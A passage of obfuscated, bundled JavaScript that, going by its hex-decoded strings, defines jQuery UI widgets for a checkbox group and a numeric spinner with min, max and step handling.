_0x32b7b7[_0xbdb219(0xcbb,'\x66\x72\x6b\x52')](_0x471516[_0xbdb219(0x882,'\x41\x29\x58\x57')])[_0xbdb219(0x407,'\x67\x63\x64\x6d')]();var _0x3ff42a=[];return this[_0xbdb219(0xb3f,'\x44\x33\x57\x2a')][_0xbdb219(0xeb4,'\x38\x30\x5d\x61')]('\x69\x6e\x70\x75\x74\x5b\x74\x79\x70\x65\x3d\x22\x63\x68\x65\x63\x6b\x62\x6f\x78\x22\x5d\x3a\x63\x68\x65\x63\x6b\x65\x64')[_0xbdb219(0xfb0,'\x64\x41\x5e\x67')](function(_0x15baec,_0x49b854){var _0x3f0d9a=_0xbdb219;_0x3ff42a[_0x3f0d9a(0x878,'\x55\x77\x70\x7a')](_0x34db3d['\x63\x63\x79\x4d\x48']($,_0x49b854)[_0x3f0d9a(0x64d,'\x31\x29\x23\x6c')]());}),_0x3ff42a;}},{'\x6b\x65\x79':'\x67\x65\x74\x54\x65\x78\x74','\x76\x61\x6c\x75\x65':function(){var _0x3ebd23=_0x47446c,_0x4e6d10=this[_0x3ebd23(0xd13,'\x58\x33\x73\x38')]['\x66\x69\x6e\x64'](_0x471516[_0x3ebd23(0xb42,'\x61\x25\x64\x54')]);if(_0x471516[_0x3ebd23(0x9af,'\x79\x35\x31\x5a')](_0x4e6d10[_0x3ebd23(0x76a,'\x75\x5d\x7a\x4b')],0x0))return _0x4e6d10[_0x3ebd23(0xc2c,'\x5d\x42\x72\x6c')](_0x471516[_0x3ebd23(0x2fd,'\x75\x5d\x7a\x4b')])[_0x3ebd23(0xd80,'\x54\x4d\x56\x42')](_0x471516[_0x3ebd23(0xea3,'\x66\x4d\x72\x38')])['\x74\x65\x78\x74']()['\x74\x72\x69\x6d']();var _0x3e2289=[];return this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3ebd23(0x1b7,'\x67\x63\x64\x6d')](_0x3ebd23(0x50f,'\x21\x7a\x73\x5a'))[_0x3ebd23(0x54d,'\x31\x59\x5e\x78')](function(_0xdc6db5,_0x6b317b){var _0x282a70=_0x3ebd23;_0x3e2289[_0x282a70(0xc17,'\x59\x73\x21\x72')]($(_0x6b317b)[_0x282a70(0x112b,'\x34\x6c\x47\x6e')](_0x34db3d[_0x282a70(0x643,'\x54\x62\x34\x58')])['\x74\x65\x78\x74']()[_0x282a70(0x4f4,'\x41\x29\x58\x57')]());}),_0x3e2289;}},{'\x6b\x65\x79':_0x471516['\x48\x4c\x79\x55\x4f'],'\x76\x61\x6c\x75\x65':function(){var _0x25e800=_0x47446c;this[_0x25e800(0x50d,'\x37\x33\x6e\x49')][_0x25e800(0xe82,'\x72\x49\x63\x50')](_0x471516[_0x25e800(0x10ea,'\x66\x72\x6b\x52')]);}},{'\x6b\x65\x79':_0x471516[_0x47446c(0x710,'\x75\x5d\x7a\x4b')],'\x76\x61\x6c\x75\x65':function(){var _0x1a1c70=_0x47446c;this[_0x1a1c70(0x565,'\x41\x29\x58\x57')]||(this[_0x1a1c70(0x6fe,'\x72\x49\x63\x50')]=this[_0x1a1c70(0x669,'\x52\x7a\x70\x49')][_0x1a1c70(0x535,'\x31\x59\x5e\x78')](_0x34db3d['\x4f\x73\x65\x66\x62'])),_0x34db3d[_0x1a1c70(0x3e2,'\x40\x36\x75\x59')](this[_0x1a1c70(0x91b,'\x37\x33\x6e\x49')]['\x68\x65\x69\x67\x68\x74'](),0x84)?(this[_0x1a1c70(0x8c8,'\x32\x70\x24\x5a')]||this['\x5f\x69\x6e\x69\x74\x4d\x6f\x72\x65'](),this[_0x1a1c70(0x1048,'\x40\x36\x75\x59')]['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x34db3d[_0x1a1c70(0x2ad,'\x78\x6f\x23\x5b')])):this[_0x1a1c70(0x65e,'\x21\x7a\x73\x5a')][_0x1a1c70(0x10a3,'\x76\x45\x38\x35')](_0x34db3d[_0x1a1c70(0x7a2,'\x40\x36\x75\x59')]);}},{'\x6b\x65\x79':_0x471516['\x43\x66\x71\x58\x70'],'\x76\x61\x6c\x75\x65':function(){var _0x1ec43c=_0x47446c,_0xe7b4fe=this;if(this[_0x1ec43c(0x50d,'\x37\x33\x6e\x49')]['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x471516[_0x1ec43c(0x11a7,'\x61\x25\x64\x54')])){var _0x43e937=this[_0x1ec43c(0x5c2,'\x29\x7a\x24\x29')][_0x1ec43c(0x5d2,'\x71\x48\x40\x77')](_0x471516['\x76\x43\x51\x49\x63']);_0x471516[_0x1ec43c(0x10ae,'\x44\x33\x57\x2a')](0x0,_0x43e937[_0x1ec43c(0x6e9,'\x38\x44\x35\x31')])&&(_0x43e937=$(_0x471516[_0x1ec43c(0xf3b,'\x44\x33\x57\x2a')])[_0x1ec43c(0x2ef,'\x55\x77\x70\x7a')](this[_0x1ec43c(0xb68,'\x75\x5d\x7a\x4b')])),this[_0x1ec43c(0xc55,'\x31\x29\x23\x6c')]=_0x43e937,_0x43e937['\x6f\x6e'](_0x471516[_0x1ec43c(0x1175,'\x44\x33\x57\x2a')],function(){_0xe7b4fe['\x74\x6f\x67\x67\x6c\x65']();});}}},{'\x6b\x65\x79':_0x471516[_0x47446c(0x797,'\x4f\x4a\x64\x64')],'\x76\x61\x6c\x75\x65':function(){var _0x511833=_0x47446c,_0x28d10e={'\x6d\x6e\x47\x52\x46':function(_0x4063db,_0x1af866){return _0x4063db(_0x1af866);},'\x51\x6e\x42\x7a\x54':function(_0x455dda,_0x2ba626){var _0x31a803=_0x4792;return _0x34db3d[_0x31a803(0x2bc,'\x56\x4d\x43\x25')](_0x455dda,_0x2ba626);}};if(this[_0x511833(0x65e,'\x21\x7a\x73\x5a')][_0x511833(0xfa9,'\x38\x30\x5d\x61')](_0x34db3d[_0x511833(0xe85,'\x56\x4d\x43\x25')])){var _0x154a19=0x0;this[_0x511833(0x669,'\x52\x7a\x70\x49')]['\x66\x69\x6e\x64'](_0x34db3d['\x55\x56\x6b\x51\x68'])['\x65\x61\x63\x68'](function(){var _0x3fe615=_0x511833,_0x1ea4dc=_0x28d10e[_0x3fe615(0x118c,'\x64\x41\x5e\x67')]($,this)[_0x3fe615(0xcc2,'\x38\x44\x35\x31')]();_0x28d10e[_0x3fe615(0x963,'\x32\x70\x24\x5a')](_0x1ea4dc,_0x154a19)&&(_0x154a19=_0x1ea4dc);})['\x65\x61\x63\x68'](function(){var _0x532583=_0x511833;_0x34db3d[_0x532583(0x771,'\x71\x4d\x71\x4c')]($,this)[_0x532583(0x241,'\x21\x30\x59\x59')](_0x154a19);});}}}]),_0x275c4e;}());$['\x66\x6e'][_0x2208e8(0x877,'\x32\x68\x34\x68')]=function(_0x10507b,_0xa4be2){var _0x189ddd=_0x2208e8,_0x617aab={'\x67\x66\x45\x7a\x51':_0x471516[_0x189ddd(0x219,'\x41\x29\x58\x57')]};return _0x471516[_0x189ddd(0x36a,'\x55\x77\x70\x7a')](_0x471516[_0x189ddd(0x9a7,'\x61\x25\x64\x54')],_0x10507b)||_0x189ddd(0xdec,'\x71\x48\x40\x77')===_0x10507b?(0x0,_0x3e1f1e[_0x189ddd(0x4b4,'\x24\x65\x4a\x73')])(this[_0x189ddd(0x749,'\x44\x33\x57\x2a')](0x0),_0x2b748e,_0x471516['\x5a\x50\x44\x45\x7a'])[_0x10507b](_0xa4be2):this[_0x189ddd(0x54d,'\x31\x59\x5e\x78')](function(_0x3a2aa2,_0xb4bde6){var _0x29c0f5=_0x189ddd,_0x4ca0a4=(0x0,_0x3e1f1e['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0xb4bde6,_0x2b748e,_0x29c0f5(0xc75,'\x5e\x46\x24\x26'));_0x617aab[_0x29c0f5(0xdcd,'\x54\x62\x34\x58')]==typeof _0x10507b&&_0x4ca0a4[_0x10507b](_0xa4be2);});},$['\x66\x6e']['\x70\x6f\x72\x43\x68\x65\x63\x6b\x62\x6f\x78\x47\x72\x6f\x75\x70']['\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72']=_0x2b748e,_0x471516['\x6d\x67\x46\x76\x68']($,document)[_0x2208e8(0xb61,'\x34\x6c\x47\x6e')](function(){var _0x8ae0a0=_0x2208e8;_0x471516[_0x8ae0a0(0x41c,'\x72\x49\x63\x50')]($,_0x471516[_0x8ae0a0(0xad4,'\x4f\x4a\x64\x64')])['\x70\x6f\x72\x43\x68\x65\x63\x6b\x62\x6f\x78\x47\x72\x6f\x75\x70']();});var _0x54fc4e=_0x2b748e;_0xfee7e2[_0x2208e8(0xaa5,'\x66\x4d\x72\x38')]=_0x54fc4e;},function(_0x24e2f0,_0x1b0898,_0x111176){'use strict';var _0x35097d=_0x19fd73,_0x4c79f6={'\x47\x6f\x78\x75\x45':_0x35097d(0x768,'\x66\x4d\x72\x38'),'\x61\x48\x4d\x59\x4d':'\x6d\x69\x6e','\x50\x49\x61\x42\x71':'\x73\x74\x65\x70','\x79\x50\x66\x53\x6e':function(_0x26dd8b,_0x510658,_0x35d5d5){return _0x26dd8b(_0x510658,_0x35d5d5);},'\x46\x77\x41\x55\x4b':function(_0x1fb036,_0x8fb06d){return _0x1fb036!==_0x8fb06d;},'\x70\x54\x68\x67\x68':_0x35097d(0x198,'\x54\x4d\x56\x42'),'\x77\x49\x51\x62\x6d':_0x35097d(0x3ad,'\x31\x37\x38\x65'),'\x49\x63\x58\x76\x4f':function(_0x409714,_0x37f8c8){return _0x409714===_0x37f8c8;},'\x78\x4a\x7a\x6d\x43':_0x35097d(0xa68,'\x5e\x46\x24\x26'),'\x70\x70\x62\x44\x62':function(_0x2f1ae8,_0x5e1b51){return _0x2f1ae8(_0x5e1b51);},'\x6f\x49\x79\x54\x70':function(_0x478ebe,_0x4cbf01){return _0x478ebe(_0x4cbf01);},'\x49\x66\x69\x4e\x6e':function(_0x14881f,_0x22adc7){return _0x14881f!=_0x22adc7;},'\x52\x6f\x72\x66\x56':function(_0x3fb22c,_0x3bd25c){return _0x3fb22c%_0x3bd25c;},'\x72\x49\x62\x54\x71':function(_0xbb75f8,_0x3bd95d){return _0xbb75f8-_0x3bd95d;},'\x41\x6a\x65\x79\x4a':function(_0x486fe4,_0x4c88bb){return _0x486fe4*_0x4c88bb;},'\x46\x75\x41\x71\x71':function(_0x2a1f46,_0x56df64){return _0x2a1f46/_0x56df64;},'\x47\x42\x44\x4a\x6d':function(_0x1d4bf9,_0x22b17e){return _0x1d4bf9<_0x22b17e;},'\x54\x6a\x46\x53\x6e':function(_0x1c191c,_0x110d0b){return _0x1c191c-_0x110d0b;},'\x4d\x4b\x65\x6f\x70':_0x35097d(0xcde,'\x6a\x25\x6c\x51'),'\x57\x6e\x46\x53\x46':'\x64\x69\x73\x61\x62\x6c\x65\x64','\x44\x47\x6a\x6e\x61':_0x35097d(0x105d,'\x6a\x25\x6c\x51'),'\x57\x63\x45\x71\x61':'\x61\x75\x74\x6f\x46\x69\x78','\x7a\x6d\x49\x52\x77':function(_0x532ae0,_0x33e855){return _0x532ae0===_0x33e855;},'\x69\x50\x62\x61\x5a':'\x69\x6e\x70\x75\x74','\x47\x73\x71\x5a\x69':_0x35097d(0x8d4,'\x31\x29\x23\x6c'),'\x44\x6f\x67\x4a\x56':'\x5f\x69\x6e\x69\x74','\x64\x56\x41\x43\x54':_0x35097d(0x543,'\x41\x75\x64\x44'),'\x76\x74\x6f\x4d\x44':'\x6d\x69\x6e\x75\x73','\x4f\x61\x73\x4d\x46':'\x73\x65\x74\x4d\x69\x6e','\x6b\x72\x70\x49\x7a':_0x35097d(0xb9a,'\x34\x6c\x47\x6e'),'\x6c\x75\x7a\x70\x67':_0x35097d(0xfe4,'\x40\x36\x75\x59'),'\x4f\x66\x47\x53\x76':_0x35097d(0xd76,'\x6a\x25\x6c\x51'),'\x52\x45\x44\x67\x53':'\x73\x65\x74\x4d\x69\x6e\x75\x73\x44\x69\x73\x61\x62\x6c\x65','\x4d\x61\x69\x58\x4f':'\x70\x6f\x72\x2e\x73\x70\x69\x6e\x6e\x65\x72','\x58\x42\x79\x69\x6b':_0x35097d(0x85e,'\x55\x4e\x68\x26'),'\x66\x42\x45\x64\x55':function(_0x625075,_0x48990c){return _0x625075>_0x48990c;},'\x42\x47\x76\x6e\x4f':'\x2e\x70\x6f\x72\x2d\x6e\x75\x6d\x62\x65\x72\x2d\x70\x69\x63\x6b\x65\x72\x2d\x77\x72\x61\x70\x70\x65\x72','\x4e\x55\x71\x63\x4c':_0x35097d(0x6ab,'\x34\x6c\x47\x6e'),'\x59\x52\x65\x75\x51':function(_0x3c3d25,_0x36db2a){return _0x3c3d25(_0x36db2a);},'\x52\x55\x68\x6c\x6d':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x57\x4f\x69\x78\x6c':function(_0x2dedfc,_0x1df656){return _0x2dedfc(_0x1df656);},'\x68\x56\x42\x47\x4d':function(_0xfe68d8,_0x3009eb){return _0xfe68d8(_0x3009eb);},'\x67\x51\x56\x6b\x72':function(_0x32c1c0,_0x47e759){return _0x32c1c0(_0x47e759);},'\x51\x50\x51\x45\x43':_0x35097d(0xc50,'\x24\x65\x4a\x73'),'\x75\x4b\x53\x54\x4c':function(_0x1c6d29,_0x5e8832){return _0x1c6d29(_0x5e8832);}};var _0x3a0f83=_0x4c79f6[_0x35097d(0x879,'\x63\x71\x24\x48')](_0x111176,0x0);Object[_0x35097d(0x7a3,'\x71\x48\x40\x77')](_0x1b0898,_0x4c79f6[_0x35097d(0x105e,'\x21\x30\x59\x59')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x1b0898['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x175960=_0x4c79f6[_0x35097d(0xc5b,'\x63\x71\x24\x48')](_0x3a0f83,_0x4c79f6['\x57\x4f\x69\x78\x6c'](_0x111176,0x1)),_0x505617=_0x3a0f83(_0x111176(0x2)),_0x598af9=_0x4c79f6[_0x35097d(0x9b1,'\x56\x4d\x43\x25')](_0x3a0f83,_0x4c79f6[_0x35097d(0xe2f,'\x31\x29\x23\x6c')](_0x111176,0x3)),_0x53f93e=_0x4c79f6[_0x35097d(0x1001,'\x63\x71\x24\x48')](_0x111176,0x4),_0x205450=(function(){var _0x282396=_0x35097d,_0x2e7be3={'\x71\x6f\x71\x6b\x4f':_0x4c79f6['\x44\x47\x6a\x6e\x61'],'\x57\x41\x59\x4d\x72':_0x282396(0xef7,'\x79\x35\x31\x5a'),'\x58\x79\x46\x48\x59':_0x4c79f6['\x47\x6f\x78\x75\x45'],'\x48\x42\x4e\x7a\x75':_0x282396(0x909,'\x37\x33\x6e\x49'),'\x75\x53\x57\x79\x53':_0x4c79f6[_0x282396(0x2d7,'\x24\x65\x4a\x73')],'\x6a\x46\x43\x4d\x69':_0x4c79f6['\x57\x63\x45\x71\x61'],'\x54\x71\x55\x64\x61':function(_0x544ed0,_0x443c7c){return _0x544ed0(_0x443c7c);},'\x49\x6f\x51\x70\x6f':function(_0x3bd93e,_0xf504e5){return _0x3bd93e>_0xf504e5;},'\x48\x63\x78\x42\x74':function(_0x42190c,_0x3a30b6){var _0x398c57=_0x282396;return _0x4c79f6[_0x398c57(0xac8,'\x30\x30\x78\x56')](_0x42190c,_0x3a30b6);},'\x48\x72\x4c\x6f\x41':_0x4c79f6[_0x282396(0x51f,'\x38\x44\x35\x31')],'\x65\x50\x44\x45\x64':_0x4c79f6[_0x282396(0x68c,'\x29\x7a\x24\x29')],'\x70\x69\x4e\x6d\x69':_0x4c79f6[_0x282396(0x1034,'\x66\x72\x6b\x52')]};function _0x26c77f(_0x5b162c){var _0xfc3ea3=_0x282396;(0x0,_0x175960[_0xfc3ea3(0x684,'\x75\x68\x4a\x34')])(this,_0x26c77f),(0x0,_0x598af9[_0xfc3ea3(0x287,'\x31\x29\x23\x6c')])(this,_0x2e7be3['\x71\x6f\x71\x6b\x4f'],void 0x0),(0x0,_0x598af9[_0xfc3ea3(0x684,'\x75\x68\x4a\x34')])(this,_0x2e7be3['\x57\x41\x59\x4d\x72'],void 0x0),(0x0,_0x598af9[_0xfc3ea3(0xe0a,'\x72\x49\x63\x50')])(this,_0x2e7be3[_0xfc3ea3(0x739,'\x38\x44\x35\x31')],void 0x0),(0x0,_0x598af9['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x2e7be3['\x48\x42\x4e\x7a\x75'],void 0x0),(0x0,_0x598af9[_0xfc3ea3(0x5fc,'\x52\x7a\x70\x49')])(this,_0x2e7be3[_0xfc3ea3(0x1137,'\x34\x6c\x47\x6e')],void 0x0),(0x0,_0x598af9[_0xfc3ea3(0x4f6,'\x40\x36\x75\x59')])(this,_0x2e7be3[_0xfc3ea3(0xca0,'\x50\x30\x73\x65')],void 0x0),this[_0xfc3ea3(0xfb6,'\x54\x62\x34\x58')]=_0x2e7be3['\x54\x71\x55\x64\x61']($,_0x5b162c),this[_0xfc3ea3(0x961,'\x32\x68\x34\x68')]();}return(0x0,_0x505617['\x64\x65\x66\x61\x75\x6c\x74'])(_0x26c77f,[{'\x6b\x65\x79':_0x4c79f6['\x44\x6f\x67\x4a\x56'],'\x76\x61\x6c\x75\x65':function(){var _0x565c21=_0x282396,_0x58d56b=this,_0x4d41db=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x565c21(0xb5c,'\x55\x6b\x4c\x43')](_0x565c21(0x24c,'\x31\x59\x5e\x78'));this['\x6d\x61\x78']=_0x4d41db['\x61\x74\x74\x72'](_0x4c79f6[_0x565c21(0x65b,'\x66\x72\x6b\x52')])&&parseInt(_0x4d41db[_0x565c21(0x9ca,'\x66\x72\x6b\x52')](_0x565c21(0x604,'\x71\x4d\x71\x4c')),0xa),this[_0x565c21(0x885,'\x71\x48\x40\x77')]=_0x4d41db[_0x565c21(0x35b,'\x41\x75\x64\x44')](_0x4c79f6[_0x565c21(0xa62,'\x74\x77\x5b\x61')])&&parseInt(_0x4d41db['\x61\x74\x74\x72'](_0x4c79f6[_0x565c21(0x743,'\x72\x49\x63\x50')]),0xa),this[_0x565c21(0xf7a,'\x29\x7a\x24\x29')]=_0x4d41db[_0x565c21(0x6d9,'\x32\x7a\x72\x6d')](_0x4c79f6[_0x565c21(0x619,'\x71\x4d\x71\x4c')])&&_0x4c79f6[_0x565c21(0x7a7,'\x75\x68\x4a\x34')](parseInt,_0x4d41db[_0x565c21(0xa01,'\x64\x41\x5e\x67')](_0x4c79f6[_0x565c21(0xcdd,'\x40\x36\x75\x59')]),0xa)||0x1,this['\x61\x75\x74\x6f\x46\x69\x78']=_0x4c79f6[_0x565c21(0x8e3,'\x34\x6c\x47\x6e')](_0x4c79f6['\x70\x54\x68\x67\x68'],_0x4d41db[_0x565c21(0xb0f,'\x4d\x41\x40\x6c')](_0x4c79f6['\x77\x49\x51\x62\x6d'])),this[_0x565c21(0x1162,'\x44\x33\x57\x2a')]=this[_0x565c21(0x385,'\x56\x4d\x43\x25')](_0x4d41db[_0x565c21(0x60c,'\x76\x45\x38\x35')]()),this[_0x565c21(0xdc5,'\x66\x72\x6b\x52')](_0x4c79f6[_0x565c21(0x745,'\x38\x30\x5d\x61')](this['\x76\x61\x6c\x75\x65'],this[_0x565c21(0xca8,'\x55\x4e\x68\x26')])),this[_0x565c21(0x361,'\x59\x73\x21\x72')](this['\x76\x61\x6c\x75\x65']===this[_0x565c21(0xc99,'\x54\x4d\x56\x42')]),this[_0x565c21(0x6ea,'\x75\x68\x4a\x34')](),_0x4d41db['\x6f\x6e'](_0x4c79f6[_0x565c21(0x2b7,'\x55\x6b\x4c\x43')],function(){var _0xf3854c=_0x565c21;_0x58d56b['\x76\x61\x6c\x75\x65']=_0x58d56b['\x66\x69\x78\x56\x61\x6c\x75\x65'](_0x4d41db['\x76\x61\x6c']()),_0x58d56b[_0xf3854c(0xfd5,'\x75\x5d\x7a\x4b')]();});}},{'\x6b\x65\x79':_0x4c79f6[_0x282396(0x881,'\x5d\x42\x72\x6c')],'\x76\x61\x6c\x75\x65':function(_0x2ec454){var _0xc035fe=_0x282396,_0x4fc284=_0x4c79f6[_0xc035fe(0x74f,'\x58\x33\x73\x38')](parseInt,_0x4c79f6[_0xc035fe(0xd9e,'\x30\x30\x78\x56')](String,_0x2ec454)[_0xc035fe(0x1a2,'\x55\x77\x70\x7a')](/^(\-|\+)?\d+$/)?String(_0x2ec454):_0x4c79f6[_0xc035fe(0xfbc,'\x71\x4d\x71\x4c')](String,this[_0xc035fe(0xc6d,'\x40\x36\x75\x59')]),0xa);return _0x4fc284<this[_0xc035fe(0xff3,'\x76\x45\x38\x35')]?_0x4fc284=this[_0xc035fe(0x102c,'\x75\x5d\x7a\x4b')]:_0x4fc284>this[_0xc035fe(0x6cf,'\x64\x41\x5e\x67')]?_0x4fc284=this[_0xc035fe(0x6cf,'\x64\x41\x5e\x67')]:_0x4c79f6[_0xc035fe(0x10fe,'\x72\x49\x63\x50')](_0x4c79f6['\x52\x6f\x72\x66\x56'](_0x4c79f6['\x72\x49\x62\x54\x71'](_0x4fc284,this[_0xc035fe(0x84e,'\x78\x6f\x23\x5b')]),this['\x73\x74\x65\x70']),0x0)&&this[_0xc035fe(0x89f,'\x34\x6c\x47\x6e')]&&(_0x4fc284=_0x4c79f6[_0xc035fe(0x69c,'\x5d\x42\x72\x6c')](Math[_0xc035fe(0xdc1,'\x34\x6c\x47\x6e')](_0x4c79f6[_0xc035fe(0xca3,'\x63\x71\x24\x48')](_0x4fc284-this[_0xc035fe(0xcbd,'\x72\x49\x63\x50')],this[_0xc035fe(0x76c,'\x55\x4e\x68\x26')])),this[_0xc035fe(0x866,'\x38\x30\x5d\x61')])+this[_0xc035fe(0x92e,'\x32\x68\x34\x68')]),_0x4fc284;}},{'\x6b\x65\x79':_0x282396(0x8e8,'\x5e\x46\x24\x26'),'\x76\x61\x6c\x75\x65':function(){var _0x522d6a=_0x282396;if(this[_0x522d6a(0x811,'\x55\x6b\x4c\x43')]&&_0x2e7be3[_0x522d6a(0x10b6,'\x55\x4e\x68\x26')](this['\x76\x61\x6c\x75\x65']+this[_0x522d6a(0x916,'\x6c\x4b\x21\x49')],this['\x6d\x61\x78']))return this[_0x522d6a(0xaec,'\x29\x7a\x24\x29')]=this[_0x522d6a(0x1187,'\x6c\x4b\x21\x49')],void this[_0x522d6a(0x1074,'\x76\x45\x38\x35')]();this[_0x522d6a(0x54c,'\x31\x37\x38\x65')]+=this['\x73\x74\x65\x70'],this['\x75\x70\x64\x61\x74\x65\x56\x61\x6c\x75\x65']();}},{'\x6b\x65\x79':_0x4c79f6[_0x282396(0xe69,'\x50\x30\x73\x65')],'\x76\x61\x6c\x75\x65':function(){var _0x2f1813=_0x282396;if(this[_0x2f1813(0x846,'\x21\x7a\x73\x5a')]&&_0x4c79f6[_0x2f1813(0x575,'\x54\x62\x34\x58')](_0x4c79f6[_0x2f1813(0x4d7,'\x40\x36\x75\x59')](this[_0x2f1813(0x1039,'\x55\x6b\x4c\x43')],this[_0x2f1813(0x955,'\x34\x6c\x47\x6e')]),this[_0x2f1813(0xc6d,'\x40\x36\x75\x59')]))return this[_0x2f1813(0x1039,'\x55\x6b\x4c\x43')]=this['\x6d\x69\x6e'],void this[_0x2f1813(0x411,'\x40\x36\x75\x59')]();this[_0x2f1813(0x927,'\x40\x36\x75\x59')]-=this[_0x2f1813(0x100e,'\x5e\x46\x24\x26')],this[_0x2f1813(0xdb1,'\x4d\x41\x40\x6c')]();}},{'\x6b\x65\x79':_0x282396(0x21f,'\x55\x6b\x4c\x43'),'\x76\x61\x6c\x75\x65':function(_0x412647){var _0x277915=_0x282396;this[_0x277915(0x755,'\x55\x77\x70\x7a')]=_0x412647;}},{'\x6b\x65\x79':_0x4c79f6[_0x282396(0x796,'\x4d\x41\x40\x6c')],'\x76\x61\x6c\x75\x65':function(_0x325052){var _0x5d7f4e=_0x282396;this[_0x5d7f4e(0x687,'\x64\x41\x5e\x67')]=_0x325052;}},{'\x6b\x65\x79':_0x4c79f6['\x6b\x72\x70\x49\x7a'],'\x76\x61\x6c\x75\x65':function(){var _0x31372f=_0x282396;_0x2e7be3[_0x31372f(0xbf1,'\x56\x4d\x43\x25')](this[_0x31372f(0x583,'\x75\x5d\x7a\x4b')],this[_0x31372f(0xc1b,'\x74\x77\x5b\x61')])||this[_0x31372f(0x1162,'\x44\x33\x57\x2a')]<this[_0x31372f(0x9ed,'\x31\x37\x38\x65')]||(this[_0x31372f(0xf0b,'\x66\x4d\x72\x38')]['\x66\x69\x6e\x64']('\x69\x6e\x70\x75\x74')[_0x31372f(0x8bf,'\x32\x70\x24\x5a')](this['\x76\x61\x6c\x75\x65']),this['\x73\x65\x74\x41\x64\x64\x44\x69\x73\x61\x62\x6c\x65'](_0x2e7be3['\x48\x63\x78\x42\x74'](this[_0x31372f(0xd7a,'\x63\x71\x24\x48')],this[_0x31372f(0x100d,'\x78\x6f\x23\x5b')])),this[_0x31372f(0x1e4,'\x21\x7a\x73\x5a')](_0x2e7be3['\x48\x63\x78\x42\x74'](this[_0x31372f(0x99b,'\x67\x63\x64\x6d')],this[_0x31372f(0x5de,'\x66\x4d\x72\x38')])));}},{'\x6b\x65\x79':_0x4c79f6['\x6c\x75\x7a\x70\x67'],'\x76\x61\x6c\x75\x65':function(){var _0x5654da=_0x282396;return this[_0x5654da(0xba9,'\x34\x6c\x47\x6e')]['\x66\x69\x6e\x64'](_0x2e7be3[_0x5654da(0x3ba,'\x58\x33\x73\x38')])[_0x5654da(0x112d,'\x41\x29\x58\x57')]();}},{'\x6b\x65\x79':_0x4c79f6[_0x282396(0xe38,'\x67\x63\x64\x6d')],'\x76\x61\x6c\x75\x65':function(_0x5b0792){var _0x322f05=_0x282396;this[_0x322f05(0xbea,'\x5e\x46\x24\x26')]=_0x5b0792,this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x322f05(0xd89,'\x6a\x25\x6c\x51')](_0x322f05(0x90c,'\x40\x36\x75\x59'))[_0x322f05(0x5e1,'\x50\x30\x73\x65')](this[_0x322f05(0x1039,'\x55\x6b\x4c\x43')]);}},{'\x6b\x65\x79':'\x73\x65\x74\x41\x64\x64\x44\x69\x73\x61\x62\x6c\x65','\x76\x61\x6c\x75\x65':function(_0x201de2){var _0xdc6551=_0x282396;_0x201de2?this[_0xdc6551(0xfc6,'\x64\x41\x5e\x67')][_0xdc6551(0x536,'\x55\x4e\x68\x26')](_0x4c79f6['\x4d\x4b\x65\x6f\x70'])[_0xdc6551(0x4ba,'\x55\x77\x70\x7a')](_0xdc6551(0xc59,'\x56\x4d\x43\x25')):this[_0xdc6551(0xa40,'\x55\x4e\x68\x26')][_0xdc6551(0x1cc,'\x38\x44\x35\x31')](_0x4c79f6[_0xdc6551(0x2ee,'\x31\x29\x23\x6c')])[_0xdc6551(0x960,'\x41\x29\x58\x57')](_0x4c79f6[_0xdc6551(0x4a2,'\x67\x63\x64\x6d')]);}},{'\x6b\x65\x79':_0x4c79f6[_0x282396(0x5af,'\x21\x7a\x73\x5a')],'\x76\x61\x6c\x75\x65':function(_0x5d3ff5){var _0x296ef7=_0x282396;_0x5d3ff5?this[_0x296ef7(0xf0b,'\x66\x4d\x72\x38')][_0x296ef7(0xcdc,'\x21\x30\x59\x59')](_0x296ef7(0x101e,'\x52\x7a\x70\x49'))[_0x296ef7(0xb64,'\x24\x65\x4a\x73')](_0x2e7be3['\x65\x50\x44\x45\x64']):this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x296ef7(0x7ae,'\x76\x45\x38\x35')](_0x2e7be3[_0x296ef7(0xcf3,'\x31\x29\x23\x6c')])['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x296ef7(0xa8e,'\x32\x68\x34\x68'));}}]),_0x26c77f;}());$['\x66\x6e']['\x70\x6f\x72\x53\x70\x69\x6e\x6e\x65\x72']=function(_0xc51d0e){var _0x42f649=_0x35097d;for(var _0x3dfb8b=arguments[_0x42f649(0x350,'\x32\x68\x34\x68')],_0x1823d2=new Array(_0x4c79f6['\x66\x42\x45\x64\x55'](_0x3dfb8b,0x1)?_0x3dfb8b-0x1:0x0),_0x2e415f=0x1;_0x4c79f6[_0x42f649(0xf22,'\x38\x44\x35\x31')](_0x2e415f,_0x3dfb8b);_0x2e415f++)_0x1823d2[_0x2e415f-0x1]=arguments[_0x2e415f];if('\x67\x65\x74\x56\x61\x6c'===_0xc51d0e){var _0x4f8be0=(0x0,_0x53f93e[_0x42f649(0x578,'\x55\x6b\x4c\x43')])(this['\x67\x65\x74'](0x0),_0x205450,_0x4c79f6[_0x42f649(0x812,'\x72\x49\x63\x50')]);return _0x4f8be0[_0xc51d0e]();}return this[_0x42f649(0x54d,'\x31\x59\x5e\x78')](function(_0x1f0e85,_0x3fc0f1){var _0x4205b6=_0x42f649,_0x23d152=(0x0,_0x53f93e['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0x3fc0f1,_0x205450,_0x4c79f6[_0x4205b6(0xae5,'\x5d\x42\x72\x6c')]);_0x4c79f6[_0x4205b6(0x549,'\x79\x35\x31\x5a')]==typeof 